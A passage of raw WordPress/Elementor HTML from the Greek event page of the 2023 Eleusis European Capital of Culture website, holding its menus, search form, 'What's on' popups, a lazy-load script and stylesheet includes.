				<a href="https://2023eleusis.eu/en/events/mystirio-49-symposio-4/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-49-symposio-4/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='el' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzA4MzgsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-49-symposio-4/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-49-symposio-4/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-151-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-151.css?ver=1763637575' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-31971-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31971.css?ver=1763465170' media='all' />
<link rel='stylesheet' id='elementor-post-31154-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31154.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-34045-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34045.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-31108-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31108.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-31117-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31117.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33257-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36491-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33236-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
